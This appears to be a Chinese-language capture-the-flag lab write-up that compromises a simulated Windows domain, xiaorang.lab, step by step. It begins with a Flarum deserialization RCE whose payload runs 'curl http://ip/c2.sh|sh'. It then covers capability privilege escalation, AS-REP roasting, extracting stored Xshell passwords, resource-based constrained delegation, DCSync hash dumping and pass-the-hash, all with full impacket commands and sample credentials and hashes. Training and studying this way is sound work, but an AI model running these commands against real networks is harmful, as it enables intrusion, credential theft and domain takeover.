172.22.60.52
web01
外网 Flarum CMS
172.22.60.15
PC1.xiaorang.lab
存在 Xshell 客户端的主机
172.22.60.42
Fileserver.xiaorang.lab
有 DCSync 权限的主机
172.22.60.8
DC.xiaorang.lab
域控制器
Flarum RCE P牛:https://www.leavesongs.com/PENETRATION/flarum-rce-tour.html
php phpggc -p tar -b Monolog/RCE6 system "curl http://ip/c2.sh|sh"

capabilities 提权
www-data@web01:/$ getcap -r / 2>/dev/null /snap/core20/1974/usr/bin/ping cap_net_raw=ep /snap/core20/1405/usr/bin/ping cap_net_raw=ep /usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep /usr/bin/openssl =ep /usr/bin/mtr-packet cap_net_raw=ep /usr/bin/ping cap_net_raw=ep www-data@web01:/$ openssl enc -in "/root/flag/flag01.txt" _ _ _ _ ___ ___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_(_) ___ _ __ ___ / __/ _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \/ __| | (_| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | \__ \ \___\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|___/ |___/ flag01: flag{fe5874aa-c534-4f85-a9d3-5878dcbcdbec}

后台发现疑似域内用户名,连接数据库收集用户名
fscan扫描
www-data@web01:/tmp$ ./fscan -h 172.22.60.0/24 -o res.txt ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.4 start infoscan trying RunIcmp2 The current user permissions unable to send icmp packets start ping (icmp) Target 172.22.60.15 is alive (icmp) Target 172.22.60.8 is alive (icmp) Target 172.22.60.42 is alive (icmp) Target 172.22.60.52 is alive [*] Icmp alive hosts len is: 4 172.22.60.42:445 open 172.22.60.8:445 open 172.22.60.15:445 open 172.22.60.42:139 open 172.22.60.8:139 open 172.22.60.15:139 open 172.22.60.42:135 open 172.22.60.15:135 open 172.22.60.8:135 open 172.22.60.52:80 open 172.22.60.52:22 open 172.22.60.8:88 open [*] alive ports len is: 12 start vulscan [*] NetInfo [*]172.22.60.15 [->]PC1 [->]172.22.60.15 [->]169.254.114.116 [*] NetInfo [*]172.22.60.42 [->]Fileserver [->]172.22.60.42 [->]169.254.200.244 [*] NetBios 172.22.60.8 [+] DC:XIAORANG\DC [*] NetBios 172.22.60.15 XIAORANG\PC1 [*] NetBios 172.22.60.42 XIAORANG\FILESERVER [*] NetInfo [*]172.22.60.8 [->]DC [->]172.22.60.8 [->]169.254.125.251 [*] WebTitle http://172.22.60.52 code:200 len:5867 title:霄壤社区

扫描域内用户
kerbrute_windows_amd64.exe userenum --dc 172.22.60.8 -d xiaorang.lab usernames.txt -t 30 -o output.txt

AS-REP Roasting ,破解出 wangyun 凭证:wangyun/Adm12geC
impacket-GetNPUsers xiaorang.lab/ -dc-ip 172.22.60.8 -usersfile user.txt -format hashcat -outputfile hashes.txt hashcat -m 18200 hashes.txt /usr/share/wordlists/rockyou.txt --show
拿凭证扫描内网
crackmapexec smb 172.22.60.52/24 -u wangyun -p Adm12geC
RDP PC1,域内信息收集
C:\Users\wangyun\Desktop>net localgroup "Account Operators" /domain 别名 Account Operators 注释 成员可以管理域用户和组帐户 成员 ------------------------------------------------------------------------------- zhangxin 命令成功完成。 C:\Users\wangyun\Desktop>net group "Domain Controllers" /domain 组名 Domain Controllers 注释 域中所有域控制器 成员 ------------------------------------------------------------------------------- DC$ FILESERVER$
思路就有了:zhangxin 为 Account Operators 组用户,可以打 FILESERVER 的 RBCD,再利用 FILESERVER 的 Domain Controllers 去Dcsync导hash,所以现在就差一个 zhangxin 凭证
在PC1的桌面发现xshell,通过解密xshell获取 zhangxin/admin4qwY38cc 用户凭证
C:\Users\wangyun\Desktop>e0e1-config.exe -xshell 正在扫描Xshell... [*] 开始获取用户路径.... 用户路径: C:\Users\wangyun\Documents\NetSarang Computer\7 [*] 获取用户路径成功! ===== Xshell信息 ===== XSH路径: C:\Users\wangyun\Documents\NetSarang Computer\7\Xshell\Sessions\SSH.xsh 主机: 172.22.60.45 Port: 22 用户名: zhangxin 密码: admin4qwY38cc 版本: 7.1

RBCD 由于 zhangxin 属于 Account Operators 能修改任意域内非域控机器的委派属性,利用RBCD攻击 Fileserver 主机

$ impacket-addcomputer 'xiaorang.lab/zhangxin:admin4qwY38cc' -computer-name 'TEST$' -computer-pass 'p@ssw0rd' -dc-ip 172.22.60.8 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Successfully added machine account TEST$ with password p@ssw0rd. $ impacket-rbcd 'xiaorang.lab/zhangxin:admin4qwY38cc' -action write -delegate-from 'TEST$' -delegate-to 'FILESERVER$' -dc-ip 172.22.60.8 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty [*] Delegation rights modified successfully! [*] TEST$ can now impersonate users on FILESERVER$ via S4U2Proxy [*] Accounts allowed to act on behalf of other identity: [*] TEST$ (S-1-5-21-3535393121-624993632-895678587-1116) $ impacket-getST xiaorang.lab/TEST$:'p@ssw0rd' -spn cifs/FILESERVER.xiaorang.lab -impersonate administrator -dc-ip 172.22.60.8 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [-] CCache file is not found. Skipping... [*] Getting TGT for user [*] Impersonating administrator [*] Requesting S4U2self [*] Requesting S4U2Proxy [*] Saving ticket in administrator@[email protected]
PTT Fileserver
$ export KRB5CCNAME=administrator@[email protected] $ impacket-smbexec 'xiaorang.lab/[email protected] ' -target-ip 172.22.60.42 -codec gbk -shell-type powershell -no-pass -k Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [!] Launching semi-interactive shell - Careful what you execute PS C:\Windows\system32> type C:\Users\Administrator\flag\flag03.txt ________ __ |_ __ |[ | | |_ \_| | | ,--. _ .--. __ _ _ .--..--. | _| | | `'_\ : [ `/'`\][ | | | [ `.-. .-. | _| |_ | | // | |, | | | \_/ |, | | | | | | |_____| [___]\'-;__/[___] '.__.'_/[___||__||__] flag03: flag{62316bc0-e19b-499d-8916-8ba504c4d05a}
后门用户组DCSync 由于 FILESERVER$ 为 DOMAIN CONTROLLERS 和 ENTERPRISE DOMAIN CONTROLLERS 组成员,所以可以直接dcsync,但是在这之前需要获取 FILESERVER$ 的凭证
impacket-secretsdump xiaorang.lab/[email protected] -target-ip 172.22.60.42 -no-pass -k

之后Dcsync导出域内hash
$ impacket-secretsdump 'xiaorang.lab/[email protected] ' -target-ip 172.22.60.8 -dc-ip 172.22.60.8 -hashes :951d8a9265dfb652f42e5c8c497d70dc -just-dc-ntlm -user-status Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b::: (status=Enabled) Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (status=Disabled) krbtgt:502:aad3b435b51404eeaad3b435b51404ee:98194d49adfe247020eaade4a3936d95::: (status=Disabled) chenfang:1105:aad3b435b51404eeaad3b435b51404ee:302b5743b0f7b3436591aedf550ded5b::: (status=Enabled) zhanghao:1106:aad3b435b51404eeaad3b435b51404ee:4c37e7a022daf856bfa2b16824696ab5::: (status=Enabled) wangyun:1107:aad3b435b51404eeaad3b435b51404ee:561d64b9a1c943db32810fb5586a4be9::: (status=Enabled) zhangwei:1108:aad3b435b51404eeaad3b435b51404ee:3d2f864635abb31f2546dc07cbcd2528::: (status=Enabled) wangkai:1109:aad3b435b51404eeaad3b435b51404ee:d20a47a4529552805d96a24c3020384c::: (status=Enabled) yangyan:1110:aad3b435b51404eeaad3b435b51404ee:4f80f967fd586f4212bc264a7d1f6789::: (status=Enabled) zhangxin:1111:aad3b435b51404eeaad3b435b51404ee:38780e101b28bb9b9036fc3e2e4f35e6::: (status=Enabled) wangping:1112:aad3b435b51404eeaad3b435b51404ee:0adf6fb0f808be95d449e3b6c67b02dc::: (status=Enabled) DC$:1000:aad3b435b51404eeaad3b435b51404ee:44dda5740d05157ef690ab64f2f15090::: (status=Enabled) PC1$:1103:aad3b435b51404eeaad3b435b51404ee:7f985abfa3cf6359772a724fe8085eb5::: (status=Enabled) FILESERVER$:1114:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc::: (status=Enabled) TEST$:1116:aad3b435b51404eeaad3b435b51404ee:de26cce0356891a4a020e7c4957afc72::: (status=Enabled) [*] Cleaning up...
PTH PTH PC1、DC
$ impacket-wmiexec xiaorang.lab/[email protected] -hashes :c3cfdc08527ec4ab6aa3e630e79d349b -codec GBK -shell-type powershell $ impacket-wmiexec xiaorang.lab/[email protected] -hashes :c3cfdc08527ec4ab6aa3e630e79d349b -codec GBK -shell-type powershell